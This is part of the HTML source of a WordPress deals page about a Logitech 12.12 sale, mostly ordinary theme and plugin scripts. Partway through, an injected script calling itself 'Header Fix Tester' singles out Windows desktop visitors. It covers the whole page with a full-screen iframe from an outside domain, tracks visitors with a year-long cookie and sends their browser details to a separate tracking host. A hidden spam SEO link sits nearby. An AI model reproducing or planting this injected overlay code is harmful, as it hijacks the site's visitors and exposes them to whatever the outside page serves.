{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D332727&description=%E3%80%9012.12%E4%BF%83%E9%94%80%E3%80%91Logitech%E5%AE%98%E7%BD%91%E5%A4%A7%E5%87%8F%E4%BB%B7%EF%BC%81%E6%8A%98%E6%89%A3%E9%AB%98%E8%BE%BE58%25%EF%BC%81%E9%A2%86%E5%8F%96RM100%E6%8A%98%E6%89%A3%E5%88%B8%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6965a1b77406a_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u301012.12\\u4fc3\\u9500\\u3011Logitech\\u5b98\\u7f51\\u5927\\u51cf\\u4ef7\\uff01\\u6298\\u6263\\u9ad8\\u8fbe58%\\uff01\\u9886\\u53d6RM100\\u6298\\u6263\\u5238\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2021\\\/12\\\/12-12-logitech-lazada-sales-discount-up-to-58percent-off\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6965a1b77406a_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E3%80%9012.12%E4%BF%83%E9%94%80%E3%80%91Logitech%E5%AE%98%E7%BD%91%E5%A4%A7%E5%87%8F%E4%BB%B7%EF%BC%81%E6%8A%98%E6%89%A3%E9%AB%98%E8%BE%BE58%25%EF%BC%81%E9%A2%86%E5%8F%96RM100%E6%8A%98%E6%89%A3%E5%88%B8%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D332727\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D332727&description=%E3%80%9012.12%E4%BF%83%E9%94%80%E3%80%91Logitech%E5%AE%98%E7%BD%91%E5%A4%A7%E5%87%8F%E4%BB%B7%EF%BC%81%E6%8A%98%E6%89%A3%E9%AB%98%E8%BE%BE58%25%EF%BC%81%E9%A2%86%E5%8F%96RM100%E6%8A%98%E6%89%A3%E5%88%B8%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() 